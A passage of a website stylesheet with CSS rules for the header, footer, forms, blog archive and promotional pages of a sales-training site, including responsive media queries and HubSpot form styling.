    background: -moz-linear-gradient(right, #a30000 0%, #3b0000 100%);
    background: -webkit-linear-gradient(right, #a30000 0%,#3b0000 100%);
    background: linear-gradient(to left, #a30000 0%,#3b0000 100%);
    border: none;
    color: #fff;
}

.x-btn.ghost-button {
    background-color: rgba(0,0,0,0);
    border: solid 2px #000;
    color: #000;
}

.x-btn.ghost-button:hover {
    background: #000;
    border: solid 2px #000;
    color: #fff;
}

.x-btn.ghost-button.white {
    background-color: rgba(0,0,0,0);
    border: solid 2px #fff;
    color: #fff;
}

.x-btn.ghost-button.white:hover {
    background: #fff;
    border: solid 2px #fff;
    color: #000;
}

/* Header
------------------------------------
*/

.x-navbar .desktop .sub-menu a {
    color: #404040 !important;
}

.x-topbar {
    position: relative;
    min-height: 56px;
    height: 56px;
    border-bottom: none;
    background-color: #2c2c2c;
    background: url(img/bg-texture-top.jpg);
    background-size: 1237px;
    z-index: 1031;
}

.x-topbar-inner .x-container.width {
    width: 100%;
}

.x-topbar .p-info {
    display: none;
}

.x-topbar .x-social-global {
    float: left;
    margin-top: 0;
}

.x-topbar .x-social-global a {
    margin-left: 15px;
    font-size: 16px;
    color: #c4c4c4;
    line-height: 56px;
}

.x-topbar .x-social-global a:hover,
.x-topbar .add-links a:hover {
	color: #FED046;
}

.x-topbar .top-logo {
    width: 25px;
    height: 39px;
    display: block;
    background: url(img/logo-top.png) no-repeat;
    background-size: contain;
    margin: 7px auto 0 auto;
}

.x-topbar .add-links {
    float: right;
}

.x-topbar .add-links a {
    color: #c4c4c4;
    font-size: 16px;
    line-height: 56px;
}

.x-topbar .add-links .ico-git-guy {
    background: url(img/ico-git-guy.png) no-repeat;
    width: 15px;
    height: 31px;
    display: inline-block;
    position: relative;
    top: 6px;
    margin-left: 10px;
    margin-right: 15px;
    background-size: contain;
}

.x-topbar .add-links .ico-flag {
	background: url(img/ico-flag.png) no-repeat;
	width: 16px;
    height: 17px;
    display: inline-block;
    position: relative;
    top: 4px;
    margin-left: 10px;
    margin-right: 15px;
    background-size: contain;
}

.x-logobar {
    display: none;
}

.x-navbar {
    border: 0;
}

.x-navbar-inner {
    min-height: 90px;
    background-color: #ab0000;
}

.x-topbar .p-info, .x-topbar .p-info a, .x-navbar .desktop .x-nav > li > a, .x-navbar .desktop .sub-menu a, .x-navbar .mobile .x-nav li > a, .x-breadcrumb-wrap a, .x-breadcrumbs .delimiter {
    color: #fff;
}

.x-navbar .desktop .x-nav > li > a:hover, .x-navbar .desktop .x-nav > .x-active > a, .x-navbar .desktop .x-nav > .current-menu-item > a {
    box-shadow: none !important;
    border: solid 1px #fff !important;
}

.x-navbar .desktop .x-nav > li > a {
    height: 50px;
    padding-top: 17px;
}

.x-navbar .desktop .x-nav > li > a {
    height: 50px !important;
    padding-top: 17px !important;
    border: solid 1px #ab0000 !important;
}

.x-nav-wrap.desktop {
    display: block;
    padding-top: 18px;
}

.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce) {
    padding-left: 18px !important;
    padding-right: 18px !important;
    margin-right: 5px;
}

#menu-item-27 a {
    color: #ab0000;
    font-weight: bold;
    margin: 0;
}

#menu-item-27 {
    background-color: #fff;
}

#menu-item-27:hover {
    background-color: #FED046;
}

#menu-item-27:hover a {
    color: #000;
}

.x-topbar .x-container .x-column:nth-child(1),
.x-topbar .x-container .x-column:nth-child(3) {
    width: 39.66666%;
}

.x-topbar .x-container .x-column:nth-child(2) {
    width: 12.66666%;
}

@media (max-width: 979px) {
	
	.x-topbar .x-container .x-column:nth-child(1),
	.x-topbar .x-container .x-column:nth-child(2),
	.x-topbar .x-container .x-column:nth-child(3) {
     width: 100%;
 }

 .home-about-mobile-img {
  display: block;
}

.home-about .x-bg {
  display: none;
}

.home-about {
  padding: 0 !important;
}

.x-topbar {
 /*height: 170px;*/
 text-align: center;
}

.x-topbar .x-social-global {
    	/*float: none;
    	margin-top: 0;
    	width: 100%;*/
    	display: none;
    }
    
    .x-topbar .top-logo {
    	margin: 0 auto 10px auto;
    	position: absolute;
    	top: 78px;
    	left: 30px;
    }
    
    .masthead-stacked .x-btn-navbar {
    	display: inline-block;
    	float: right;
    }
    
    .x-topbar .add-links {
    	float: none;
    }
    
    .x-nav-wrap.desktop {
     display: none;
 }

 .x-topbar-inner.x-container.max.width {
     width: 100%;
 }

}

@media (max-width: 1335px) {
	.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce) {
     padding-left: 12px !important;
     padding-right: 12px !important;
     font-size: 14px !important;
 }
}


@media (max-width: 1224px) {
	.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce) {
     padding-left: 12px !important;
     padding-right: 12px !important;
     font-size: 13px !important;
 }
}


@media (max-width: 1158px) {
	.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce) {
     padding-left: 10px !important;
     padding-right: 10px !important;
     font-size: 11px !important;
 }
}


/* Footer
------------------------------------
*/

.x-colophon {
	border: 0;
}

.widget {
    text-shadow: none;
}

footer {
	background-color: #2c2c2c;
    background: url(img/bg-texture.jpg);
    background-size: 1250px;
}

.bottom-logo {
    width: 112px;
    height: 122px;
    display: block;
    background: url(img/logo-bottom.png) no-repeat;
    background-size: contain;
    margin: auto;
}

footer h1 {
    margin: 0 0 25px 0;
    color: #ffd133;
    font-size: 25px;
    font-weight: normal;
    letter-spacing: normal;
    word-spacing: 0.035em;
}

footer p {
    color: #fff;
    font-size: 15px;
    line-height: 20px;
}

footer a {
    color: #fff;
}

footer .x-colophon.top {
    padding: 5% 0 2.25%;
}

footer .x-social-global a {
	margin-right: 5%;
    font-size: 16px;
    color: #c4c4c4;
    line-height: 56px;
}

footer .x-social-global a:hover {
    color: #FED046;
}

footer.x-colophon.top {
    padding: 5% 0 15px;
}

.footer-form select, textarea, input[type="text"], input[type="email"] {
    background-color: rgba(255, 255, 255, 0.2);
    border: none;
    border-radius: 20px;
    padding-left: 20px;
    color: #fff;
}

.foot-form input[type="text"], .foot-form input[type="email"],  .foot-form textarea{
    width:100%;
}


.foot-form #_form_31_submit:hover{

    background: #fff3af;
    transition:0.3s;
}

#menu-item-5968 a{
    background: #fff;
    color:#AB0201;
    transition: 0.1s;
    border:0!important;
    outline:0;
}

#menu-item-5968 a:hover{
 background: #750000;
 color: #ffffff;
 transition: 0.1s;
 border: 0!important;
 outline: 0;
}

.modal form [type="submit"], .foot-form #_form_31_submit{
    background: #FFD133;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    padding: 10px 50px;
    color: #333;
    text-shadow: none;
    font-weight: 400;
    letter-spacing: 1px;
    text-align: center;
    margin: 0 auto;
    display: block;
    transition:0.3s;
}

.footer-form textarea {
    padding-top: 14px;
}

.modal form [type="submit"], .footer-form [type="submit"] {
    border: none;
    text-shadow: none;
    box-shadow: none;
    border-radius: 20px;
    padding: 4px 50px 6px;
    color: #000;
    background-color: #ffd133;
}

.modal form [type="submit"]:hover, .footer-form [type="submit"]:hover {
    border: none;
    text-shadow: none;
    box-shadow: none;
    border-radius: 20px;
    padding: 4px 50px 6px;
    color: #000;
    background-color: #fff;
}

.footer-form [type="submit"]:hover, .footer-form [type="submit"]{
    float:right;
}

.x-colophon+.x-colophon {
    border-top: none;
    box-shadow: none;
}

.x-colophon.bottom .x-container {
    border-top: 1px solid #ffd133;
    padding-top: 10px;
}

.x-colophon.bottom {
    padding: 0 0 10px 0;
    font-size: 10px;
    text-align: center;
    color: #7a7a7a;
}

.x-colophon.bottom .x-colophon-content {
    margin: 10px 0 10px;
    font-weight: 400;
    font-size: 13px;
    letter-spacing: normal;
    line-height: initial;
    float: left;
    color: #fff;
}

@media (max-width: 979px) {
	
    .x-colophon.top .x-column .widget:first-child {
        margin-top: 1.3em;
    }

    footer .x-social-global a {
        line-height: 16px;
    }
}

@media (min-width: 980px) {
	
    footer .x-column.x-1-4 {
        width: 18%;
    }

    footer .x-column.x-1-4.last {
        width: 28%;
        float: right;
    }
}

/* Home Page
------------------------------------
*/

.mi-logo-slider-plugin .mi-owl-prev {
    left: -35px;
}

.mi-logo-slider-plugin .mi-owl-next {
    right: -35px;
}

.mi-logo-display-horizontal-slider.mi-logo-layout-simple.mi-owl--nav-both-side .mi-owl-prev, .mi-logo-display-horizontal-slider.mi-logo-layout-simple.mi-owl--nav-both-side .mi-owl-next {
    top: 50%;
}

.places-row {
    max-width: 955px !important;
}

.places-row .x-column:hover .x-icon {
    color: #ab0000 !important;
}

.places-row .x-column {
    margin-right: 5px;
}

.places-row  .x-column.x-1-3 {
    width: 31.8%;
}

.places-row a.home-places {
	color: #404040;	
	display: block;
}

.places-row a.home-places:hover {
	color: #404040;	
	color: #ab0000 !important;
}

.info-box:hover {
	background-color:  #ab0000 !important;
}

.cta-btn-wrap {
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
}

.info-box .cta-btn {
    display:  none;
    margin: auto;
    width: 70%;
    top: 45%;
}

.info-box .x-line {
	width: 130px;
    max-width: none;
    border-top-width: 5px;
    border-style: solid;
    border-color: #ab0000;
    font-size: 1em;
    margin: auto auto 30px auto;
}

.info-box:hover .cta-btn {
    display:  block;
}

.info-box:hover .cta-wrapper {visibility:  hidden;}

.home-about-mobile-img {
	display: none;
}

@media (max-width: 979px) {
    .home-about .x-bg {
    /*display: block;
    position: relative;
    height: 300px;*/
    display: none;
}

.home-about-mobile-img {
    max-width: 160%;
    width: 160%;
    display: block;
    margin-left: -25%;
    padding-top: 10px;
}

.el3.x-column {
    padding: 0 !important;
}

}

@media (max-width: 767px) {
    .home-about .x-bg div {
        background-position-x: 58%!important;
    }

    .places-row  .x-column.x-1-3 {
        width: 100%;
        margin-top: 10px;
    }

    .el87.x-container {
        margin: 0px auto 0em auto !important;
    }

    .el25.x-container {
        margin: 0em auto 0em auto;
    }

    .info-box-empty {
        display: none;
    }

    .info-box {
        margin-top: 10px;
    }
}

/* Contact Page
------------------------------------
*/

.get-started .x-bg {
    width: 50%;
}

.get-started .subtitle {
	color: #010101;
    font-size: 15px;
    margin: 0;
}

.get-started h1 {
	color: #010101;
	margin: 0 0 30px 0;
}

.contact-jeff select,
.contact-jeff textarea, 
.contact-jeff input[type="text"], 
.contact-jeff input[type="email"] {
    background-color: #fff;
    color: #010101;
    border-radius: 0;
    font-size: 19px;
    font-weight: 300;
    padding: 10px 15px;
    opacity: 1; 
    transition: opacity 0.3s ease;
}

.contact-jeff .wpcf7-list-item {
    display: block;
}

.contact-jeff input[type="checkbox"] {
	cursor: pointer;
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 0;
    box-sizing: border-box;
    position: relative;
    box-sizing: content-box;
    width: 28px;
    height: 28px;
    border-width: 0;
    transition: all .3s linear;
    vertical-align: bottom;
    top: 8px;
    margin-right: 10px;
    margin-left: 10px;
}

.contact-jeff input[type="checkbox"]:checked:after {
    content: '';
    position: absolute;
    width: 14px;
    height: 8px;
    background: transparent;
    top: 8px;
    left: 7px;
    border: 3px solid rgb(171, 0, 0);
    border-top: none;
    border-right: none;
    transform: rotate(-45deg);
}

.contact-jeff .looking-check {
    padding: 5px 0 30px 30px;
}

.contact-jeff  input.wpcf7-form-control.wpcf7-submit:hover {
    background-color: #fff;
    color: #ab0000;
}

.contact-jeff  input.wpcf7-form-control.wpcf7-submit {
    background-color: #ab0000;
    border: solid 2px #ab0000;
    border-radius: 50px;
    text-shadow: none;
    font-weight: bold;
    padding: 0.5em 4.825em 0.5em;
    text-transform: uppercase;
    box-shadow: none;
    font-size: 18px;
    letter-spacing: 2px;
    margin-top: 10px;
}

.contact-jeff p {
    text-align: center;
}

.contact-jeff textarea::placeholder,
.contact-jeff input[type="text"]::placeholder, 
.contact-jeff input[type="email"]::placeholder {
	color: #010101;
}

.contact-jeff textarea:focus::placeholder,
.contact-jeff input[type="text"]:focus::placeholder, 
.contact-jeff input[type="email"]:focus::placeholder {
	opacity: 0;
	transition: opacity 0.3s ease;
}

.contact-jeff {
    padding-left: 30px;
}

@media (max-width: 979px) {
	
    .page-id-101 .el25 h2.h-custom-headline.h3 {
        margin-top: 0;
    }

    .contact-jeff .looking-check {
        padding: 5px 0 30px 10px;
    }

    .contact-jeff {
        padding-left: 0;
    }

}


/* Sales Caffeine Page
------------------------------------
*/

.get-free .x-bg {
    width: 50%;
}

.get-free-content {
    background: url(img/get-arrow.png) no-repeat right 70%;
    background-size: 37px;
    background-position-y: 60%;
}

@media (max-width: 979px) {
    .get-free .x-bg {
     width: 100%;
     height: 60%;
 }

 .page-id-161 .places-row h2.h-custom-headline.h3 {
    margin-top: 0;
}

.get-free-form {
    background-color: #f2f2f2 !important;
    width: 150% !important;
    margin-left: -25%;
    padding: 30px 25%;
}

.get-free-content {
	padding: 0 .5em 1.9em .5em !important;
	background: url(img/get-arrow-down.png) no-repeat center 97%;
    background-size: 79px;
}

}

/* Gitbit Page
------------------------------------
*/

.get-access .x-bg {
    width: 50%;
}

.get-access-content {
    background: url(img/get-arrow.png) no-repeat right 70%;
    background-size: 37px;
}


@media (max-width: 979px) {
    .get-access .x-bg {
     width: 100%;
     height: 60%;
 }

 .page-id-186 .places-row h2.h-custom-headline.h3 {
    margin-top: 0;
}

.get-access-form {
    background-color: #f2f2f2 !important;
    width: 150% !important;
    margin-left: -25%;
    padding: 30px 25%;
}

.get-access-content {
	padding: 0 .5em 3.9em .5em !important;
	background: url(img/get-arrow-down.png) no-repeat center 90%;
    background-size: 79px;
}

.get-access-form .contact-jeff input.wpcf7-form-control.wpcf7-submit {
    padding: 0.5em 2.825em 0.5em;
}
}

@media (min-width: 980px) {


    .get-access .x-container {
        position: relative;
    }

    .get-access-content {
        position: absolute;
        margin-top: 235px;
        left: 0;
        transform: translateY(-60%);
    }

    .get-access-form {
        float: right;
    }
    
}

/* King of Sales Page
------------------------------------
*/

.about-info {
    width: 100%;
    display: table;
}

.about-info .x-column {
    padding: 0.2em;
}

.about-img {
    position: relative;
    cursor: pointer;
}

.about-img img {
    width: 250px;
}

.about-img .name-wrapper,
.about-img span {
    position: absolute;
    top: 55%;
    left: 50%;
    transform: translate(-50%, -55%);
}

.about-img .name-wrapper {
	opacity: 0; 
	width: 100%;
    height: 100%;
    max-width: 250px;
    max-height: 250px; 
    overflow: hidden;
    transition: opacity 0.3s ease-in-out;
    border-radius: 100em;
    background-color: rgba(0, 0, 0, 0.60);
}

.x-section .x-container.marginless-columns .about-info .x-column.x-1-3 {
    width: 33.33333%;
    display: inline-block;
    margin-right: 0;
    float: none;
    vertical-align: top;
}

@media (min-width: 768px) {
    .about-img:hover .name-wrapper {
     opacity: 1;
     cursor: pointer;
 }
}

#team-desc{
    padding: 60px 80px 75px 80px;
    height: 100%;
}

.about-img span {
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    letter-spacing: 2.5px;
    text-transform: uppercase;
}

.about-img span p {
    display: none;
}

.about-text {
	display: none;
}

.about-text.show {
	display: block;
}

.about-info .about-text .subtitle p span, .about-info .about-text .x-text p span {
    color: #404040 !important;
}

.x-social-about {
    padding-bottom: 20px;
}

#about-intro .x-social-about {
	display: none;
}

.about-text .x-social-about a {
	color: #404040;
}

.about-text .x-social-about a i {
    margin-left: 3px;
}

.about-text .x-social-about a {
    border: solid 1px;
    border-radius: 100px;
    width: 35px;
    height: 35px;
    line-height: 32px;
    text-align: center;
    display: inline-block;
    position: relative;
    margin: 0 4px;
}

.about-img .x-social-about a {
    margin: 0 5px;
    color: #fff;
}

.about-img .x-social-about a:hover {
    color: #ab0000;
}

#tl1 .t_node_desc span, #content #tl1 .t_node_desc span {
    background: #808080;
    display: none !important;
}

#x-section-1 .my_style_style_3 .t_line_node.active::after {
    top: 21px !important;
}

#x-section-1 .my_style_style_3 .t_line_node::after {
    top: 23px !important;
}

#tl1 .my_timeline_content {
    top: 330px !important;
}

.cust-hs-form ul.hs-error-msgs.inputs-list li label {
    font-size: 15px;
    color: #ab0000;
}

.cust-hs-form ul.hs-error-msgs.inputs-list {
    margin: 0px;
}


.cust-hs-form .smart-field>label {
    display: none;
}

.cust-hs-form input.hs-button.primary.large[type="submit"] {
    padding: 9px 82px !important;
    width: auto !important;
    margin: auto;
    left: 0;
    right: 0;
    background: #ab0000;
    color: #fff !important;
    border-radius: 100px !important;
    height: auto !important;
    box-shadow: 0px 0px 0px;
    margin-top: 22px;
    letter-spacing: 2px;
    font-size: 18px;
    font-weight: 600;
}

.cust-hs-form .hs_submit.hs-submit {
    text-align: center;
}

.cust-hs-form ul.hs-error-msgs.inputs-list li {
    list-style: none;
}

.cust-hs-form .hs-form-field>label {
    display: none;
}
.cust-hs-form input.hs-button.primary.large:hover {
    background: #fff;
    color: #ab0000 !important;
    text-shadow: 0 0em 0em rgba(0,0,0,0.5);
    border: 2px solid;
}

.cust-hs-form {
    padding-left: 35px;
}

.cust-hs-form ul.inputs-list.multi-container li input {
    width: auto;
}

.cust-hs-form ul.inputs-list.multi-container li {
    list-style: none;
}



.cust-hs-form ul.inputs-list.multi-container li input[type="checkbox"] {
  cursor: pointer;
  -webkit-appearance: none;
  appearance: none;
  background: #fff;
  border-radius: 0;
  box-sizing: border-box;
  position: relative;
  box-sizing: content-box;
  width: 28px;
  height: 28px;
  border-width: 0;
  transition: all .3s linear;
  vertical-align: bottom;
  top: 3px;
  margin-right: 10px;
  
}


.cust-hs-form ul.inputs-list.multi-container li input[type="checkbox"]:checked:after {
    content: '';
    position: absolute;
    width: 14px;
    height: 8px;
    background: transparent;
    top: 8px;
    left: 7px;
    border: 3px solid rgb(171, 0, 0);
    border-top: none;
    border-right: none;
    transform: rotate(-45deg);
}
.cust-hs-form .hbspt-form textarea#comments-11cab5a0-222a-45f2-8229-754aaafe32e6 {
    width: 100%;
    border-radius: 0px;
    margin-top: 20px;
    height: 133px;
    background: #fff;
    font-size: 18px;
    padding-top: 12px;
    color: #000;
    font-weight:300;
}
.cust-hs-form  input::-webkit-input-placeholder {
    color: #000 !important;  
}

.cust-hs-form  input:-moz-placeholder { /* Firefox 18- */
    color:#000 !important;   
}

.cust-hs-form  input::-moz-placeholder {  /* Firefox 19+ */
    color: #000 !important;  
}

.cust-hs-form  input:-ms-input-placeholder {  
    color: #000 !important;  
}

.cust-hs-form textarea::-webkit-input-placeholder {
    color: #000;
}


.cust-hs-form textarea:-moz-placeholder { /* Firefox 18- */
    color: #000;  
}


.cust-hs-form textarea::-moz-placeholder {  /* Firefox 19+ */
    color: #000;  
}


.cust-hs-form textarea:-ms-input-placeholder {
    color: #000;  
}


input:focus {
    outline: none;
}

label#label-i_m_looking_to-11cab5a0-222a-45f2-8229-754aaafe32e6{
	display: block;
}

.cust-hs-form input{
  width: 100% !important;
  border-radius: 0px !important;
  height: 50px !important;
  background: #fff;
  font-size: 17px !important;
  color: #000 !important;
  font-weight: 300 !important;
  padding-left: 10px !important;
}
.cust-hs-form input[type="checkbox"] {
    width: 28px !important;
    height: 28px !important;
    padding: 0 !important;
}


.hs-fotter-form-cust .actions input.hs-button.primary.large {
    background: #ffd133;
    color: #000;
    border: 1px solid #ffd133 !important;
    border-radius: 100px;
    padding: 4px 46px !important;
    font-size: 15px;
    /*     line-height: 29px; */
    text-shadow: none;
    box-shadow: none;
}

.hs-fotter-form-cust input {
    border-radius: 100px !important;
    height: 25px !important;
    padding-left: 12px !important;
    border: 1px solid !important;
    margin-bottom: 0px !important;
}

.hs-fotter-form-cust textarea {
    border: 1px solid !important;
    border-radius: 15px !important;
    height: 92px !important;
    padding-top: 10px !important;
    padding-left: 10px !important;
}
.hs-fotter-form-cust .hs_message.hs-message.hs-fieldtype-textarea.field.hs-form-field {
    margin-bottom: 0px !important;
}

.hs-fotter-form-cust .hs-form-field>label {
    display: none !important;
}

.hs-fotter-form-cust .actions {
    margin: 0px !important;
    padding: 0 !important;
    float: right !important;
    padding-right: 20px !important;
    margin-left: 0px !important;
}
.hs-fotter-form-cust .actions input.hs-button.primary.large:hover {
    background: #ab0000;
    color: #fff;
    border: 1px solid #ab0000 !important;
    outline: none;
}

ul.hs-error-msgs.inputs-list li label {
    color: #C5C5C5  !important;
}


@media (max-width: 767px) {
	
    .rs-background-video-layer {
        visibility: hidden;
        z-index: 0;
        display: none;
    }

    .x-section .x-container.marginless-columns .about-info .x-column.x-1-3 {
        width: 100%;
        display: inline-block;
    }
    .el1.x-section {
        padding: 14px 0px 15px 0px;
    }
    .get-started .subtitle {
        font-size: 14px;
        letter-spacing: 0px;
    }
    .cust-hs-form input {
        width: 100% !important;
        height: 42px !important;
        font-size: 13px !important;
        padding-left: 10px !important;
    }
    .cust-hs-form ul.inputs-list.multi-container li span {
        font-size: 14px;
        width: auto;
    }
    .cust-hs-form ul.inputs-list.multi-container {
        margin: 0px;
    }
    .cust-hs-form .hbspt-form textarea#comments-11cab5a0-222a-45f2-8229-754aaafe32e6 {

        font-size: 14px;
    }
    .cust-hs-form {
        padding-left: 0px;
    }
    .el2.x-container {
        padding: 0em 1.5em 0em 1.5em !important
    }
    .el1.x-section {
        padding: 13px 0px 15px 0px;
    }	
    .get-started h1 {
        margin: 0 0 14px 0;
    }
    .cust-hs-form ul.inputs-list.multi-container li input[type="checkbox"] {
        width: 23px !important;
        height: 23px !important;
        top: 0px;
    }
    
    .cust-hs-form ul.inputs-list.multi-container li input[type="checkbox"]:checked:after {
        top: 6px;
        left: 5px;
        width: 13px;
        height: 7px;
    }
    .cust-hs-form input.hs-button.primary.large[type="submit"] {
        padding: 9px 65px !important;
    }
    .cust-hs-form ul.inputs-list.multi-container li label {
        display: inline-flex;
    }
    .subtitle {
        margin-top: 1em;
        font-size: 14px;
        font-weight: 700;
        letter-spacing: 0px;
    }
    .get-started .x-bg-layer-lower-image {
     display: none;
 }
}


@media (max-width: 979px) {
	
    .who-is .x-bg .x-bg-layer-lower-image {
        background-position: left -200px center !important;
    }
    
}

@media (min-width: 768px) and (max-width: 1024px) {
    .cust-hs-form ul.inputs-list.multi-container li span {
        font-size: 14px;
        width: auto;
    }


    .cust-hs-form ul.inputs-list.multi-container {
        margin: 0px;
    }
    .get-started .subtitle {
        color: #010101;
        font-size: 13px;
    }
    .cust-hs-form ul.inputs-list.multi-container li input[type="checkbox"] {
        width: 23px !important;
        height: 23px !important;
        top: 0px;
    }
    .cust-hs-form ul.inputs-list.multi-container li label {
        display: inline-flex;
    }
    .cust-hs-form input.hs-button.primary.large[type="submit"] {
        padding: 9px 67px !important;
    }
    .cust-hs-form .hbspt-form textarea#comments-11cab5a0-222a-45f2-8229-754aaafe32e6 {
        font-size: 15px;
    }
    .cust-hs-form input {
        font-size: 14px !important;
    }
}




input.hs-input.error:focus, .hs-form-e2f2b18b-9281-464a-a815-525ca55c5441_3232a4cd-7103-41f4-b86c-cff8b06fc258 div.field.error input:focus, .hs-form-e2f2b18b-9281-464a-a815-525ca55c5441_3232a4cd-7103-41f4-b86c-cff8b06fc258 div.field.error textarea:focus, .hs-form-e2f2b18b-9281-464a-a815-525ca55c5441_3232a4cd-7103-41f4-b86c-cff8b06fc258 div.field.error .chzn-choices:focus, textarea.hs-input.error:focus {
    border-color: #b9554d;
    box-shadow: 0 0 0px rgba(171,41,32,0.5);
}


.hs-fotter-form-cust input:focus {
    box-shadow: 0px 0px 0px 0px !important;
}

input.hs-input, textarea.hs-input:focus {
    box-shadow: 0px 0px 0px 0px !important;
}

.hs-fotter-form-cust input {
    border-radius: 100px !important;
    height: 25px !important;
    padding-left: 12px !important;
    border: 1px solid !important;
    margin-bottom: 0px !important;
    color: #fff !important;
    border: 1px solid #666 !important;
}
@media (min-width: 995px) {
    div#cs-content .el1.x-section.get-access{
        background-color: transparent;
        height: 574px;
    }
}
/*popup*/
.home .csmodal-container .csmodal-content {
    padding: 15px;
    background: #f3d046;
    color: #000;
}
.hubform input[type="text"], .hubform input[type="email"] {
    background: #fff;
    padding: 18px 14px;
    border: 1px solid transparent;
    border-radius: 0;
    width: 100%;
}
.hubform label {
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 9px;
}
.hubform [type="submit"], .hubform [type="submit"]:hover {
    color: #ffffff;
    border-color: #ab0000;
    background-color: #ab0000;
    margin-bottom: 0.25em;
    text-shadow: none;
    box-shadow: none;
    width: 100%;
    padding: 4px 0px;
    margin-top: 15px;
    border-radius: 16px;
    font-weight: 400;
}
.hubform {
    padding-top: 12px;
}
.hubform .hs-error-msgs li {
    list-style: none;
}
.hubform ul.hs-error-msgs.inputs-list {
    margin: 0;
}
.hubform ul.hs-error-msgs.inputs-list li label {
    color: #ab0000 !important;
}
.hubform h2 {
    text-align: center;
    font-style: normal !important;
    color: #000;
    text-decoration: none;
    font-size: 28px;
    margin: 0;
    text-transform: uppercase;
}
.hubform h3 {
    text-align: center;
    color: #000;
    font-size: 20px;
    margin: 4px 0 25px 0;
}

input#phone-e2f2b18b-9281-464a-a815-525ca55c5441 {
    background: rgba(255, 255, 255, 0.2);
}

textarea#message-e2f2b18b-9281-464a-a815-525ca55c5441 {
    color: #C5C5C5 !important;
    border: 1px solid #666 !important;
}


.row-flex{
    display:flex;
    flex-wrap: wrap;
    box-sizing: border-box;
    margin-left: -10px;
    margin-right: -10px;
}

.col-6{
    max-width:50%;
    width:50%;
    padding-left:10px;
    padding-right:10px;
}

@media screen and (max-width: 780px)  {
    .row-flex .col-sm-6{
        max-width:50%;
        width:50%;
        padding-left:10px;
        padding-right:10px;
    }


    .col-sm-6.gitbit-single-archive .gitbits, .col-sm-6.blog-post-single-archive .post{
        min-height: 275px;
        height: 100%;
    }

    .row-flex .col-sm-12{
        width:100%;
        max-width: 100%;
    }

    .hidden-sm{
        display:none;
    }
}


@media screen and (max-width: 550px)  {
    .row-flex .col-sm-6{
        max-width:100%;
        width:100%;
        padding-left:10px;
        padding-right:10px;
    }

    .row-flex .entry-featured img{
        width: 100%;
    }



}



.col-12{
    max-width:100%;
    width:100%;
    padding-left:10px;
    padding-right:10px;

}
.col-7{
    max-width: 58.33%;
    padding-left:10px;
    padding-right:10px;
}
.col-5{
    max-width:41.66%;
    padding-left:10px;
    padding-right:10px;
}

.col-3{
    padding-left:10px;
    padding-right:10px;
    max-width:25%;
}

.gitbit-single-archive h2.entry-title,
.blog-post-single-archive h2.entry-title,
.inner-wrap.gitbit h2{
    font-size:24px!important;
    font-weight:400;
}

.blog-post-single-archive .entry-wrap a,
.gitbit-single-archive .entry-wrap a{
    color:#414141
}

.blog-post-single-archive .entry-wrap,
.gitbit-single-archive .entry-wrap{
    padding: 7px 12px;
    box-shadow: none;
    background: none;
}

.gitbit-single-archive .gitbits,
.blog-post-single-archive .post{
    position: relative;
    min-height:340px;
    background: #F6F6F6;
}


.git-tag{
    position: absolute;
    bottom: 10px;
}

.git-tag a{
    color:#333;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 1px;
}

.cta-block a.x-btn.ghost-button{
    border-width:1px;
    font-weight:300;
    margin: 0 auto;
    display: table;
    padding:10px 30px;
}

.single-cta-block .inner-wrap.gitbits{
    border: 1px solid #ab0000;
    background: #fff;
}

.single-cta-block p{

}

.single-cta-block .inner-wrap{
    padding:20px;
}

.single-cta-block.cta-block h2{
    margin: 0;
    font-size: 23px!important;
    font-weight: 400;
    line-height: 25px;
    margin-bottom: 11px;
}
.single-cta-block.cta-block p{
  margin:0;
  font-size:12px;
  color:#fff;
}

.single-cta-block .inner-wrap,
.blog-post-single-archive .picked-post{
    align-items: center;
}

.h-100{
    height:100%;
}

.w-100{
    width:100%!important;
}

.yellow-cta{
    background: #FFD133;
    color:#414141;
}


.dark-cta h2,
.dark-cta a.x-btn{
    border-color:#ffd133;
    color:#FFD133;
}
.dark-cta{
    background: #414141;
    color:#FFD133;
}

.white-txt{
    color:#fff;
}

.white-links{
    color:#fff;
}

.topics-wrap .inner-wrap{
    padding:15px 20px;
    background: url('https://go.gitomer.com/hubfs/Assets/Images/background-blog-pattern.png') #414141;
    background-size: cover;
}

.topics-wrap .inner-wrap h3{
    color:#fff;
    font-size: 24px;
    margin-bottom:10px;
    border-bottom: 1px solid #fff;
    padding-bottom:15px;
}



.topics-wrap .white-links{
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1px;
    margin-bottom:8px;
    line-height: 20px;
    padding-left:0;
}

.white-links a{
    color:#fff;
}

.white-links a:hover{
    color:#FFD133;
}


.mb-1{
    margin-bottom:20px;
}

.mb-2{
    margin-bottom:30px;
}

.m-0{
    margin:0;
}

.picked-post{

    background: #fff;
}

.up-tag{
    position: absolute;
    top: 0;
    font-size: 12px;
    background: #4a4a4a;
    color: #fff;
    padding: 4px 10px;
    left: 0;
}

.up-tag.yellow-tag{
    background: #ffd133;
    color: #333;
}

.blog #top, .post-type-archive-gitbits #top,
.tax-bits #top, .archive.tag #top{
    background: #fff;
}

.post-head-meta a{
    color:#ffd133;
    font-size: 17px;
}

.post-head-meta a:hover{
    color:#ffe99e;
}

.post-head-meta .title-wrap{
    border-bottom: 1px solid #fff;
    padding-bottom: 13px;
    margin-bottom: 14px;
}

.post-head-meta h1{
    color:#fff;
    font-size:22px;
    font-weight: 400;
}

.post-head-meta{
    padding: 15px 20px;
    background: url(https://go.gitomer.com/hubfs/Assets/Images/background-blog-pattern.png) #414141;
    background-size: cover;
    color:#fff;
}

.post-head-meta .author-pic{
    max-width: 150px;
    float: left;
    padding-right: 15px;
    padding-bottom: 5px;
}

.post-head-meta .author-bio{
    font-size:15px;
    line-height: 19px;
}

.feat-fill{
    background-size: cover;
    height: 100%;
    display: block;
}



.text-red{
    color: #AB0201;
}


.single-gitbits .has-post-thumbnail .entry-wrap,
.single-post .has-post-thumbnail .entry-wrap{
    padding: 60px 20px;
}

.mm-product-video-modal-container {
  position: fixed;
  top: 0px;
  left: 0px;
  z-index: 10000;
